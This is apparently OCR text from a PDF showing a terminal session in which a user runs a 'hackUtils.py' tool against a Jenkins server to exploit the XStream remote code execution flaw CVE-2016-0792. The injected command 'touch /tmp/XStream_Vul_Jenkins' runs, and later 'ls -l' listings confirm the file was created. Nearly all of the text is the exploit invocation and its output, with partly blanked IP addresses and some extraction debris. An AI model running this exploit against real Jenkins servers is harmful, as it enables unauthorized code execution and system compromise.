 root@
root@ :~/hack/tmp/hackUtils# python hackUtils.py -k 16 72::"t
ouch /tmp/XStream_Vul_Jenkins"
[19:56:34] [INFO] Checking XStream (Jenkins CVE-2016-0792) Remote Code Execution.
..
[+] vuls found! url: http://1 2:8080/jenkins/job/1/config.xml, system:
Linux/Unix, job_path: /root/.jenkins/jobs/1/atomic2290669154758146599.tmp
[INFO] Scanned Vuls:
[*] Output File: /root/hack/tmp/hackUtils/jenkins.txt
root@1 2:~/hack/tmp/hackUtils#
root@
root@1 :~# /tmp
-bash: /tmp: Is a directory
root@1 :~# cd /tmp
root@ :/tmp# ls
hsperfdata_root mongodb-27017.sock tmux-0
root@ :/tmp# ls -l
total 8
drwxr-xr-x 2 root root 4096 Mar 2 16:29 hsperfdata_root
srwxrwxrwx 1 mongodb nogroup 0 Mar 2 16:06 mongodb-27017.sock
drwx------ 2 root root 4096 Mar 2 16:08 tmux-0
root@1 2:/tmp# clear
root@ :/tmp# ls -l
total 8
drwxr-xr-x 2 root root 4096 Mar 2 16:29 hsperfdata_root
srwxrwxrwx 1 mongodb nogroup 0 Mar 2 16:06 mongodb-27017.sock
drwx------ 2 root root 4096 Mar 2 16:08 tmux-0
root@1 2:/tmp# ls
hsperfdata_root mongodb-27017.sock tmux-0 XStream_Vul_Jenkins
root@1 :/tmp# ls -l
total 8
drwxr-xr-x 2 root root 4096 Mar 2 16:29 hsperfdata_root
srwxrwxrwx 1 mongodb nogroup 0 Mar 2 16:06 mongodb-27017.sock
drwx------ 2 root root 4096 Mar 2 16:08 tmux-0
-rw-r--r-- 1 root root 0 Mar 2 19:56 XStream_Vul_Jenkins
root@ :/tmp#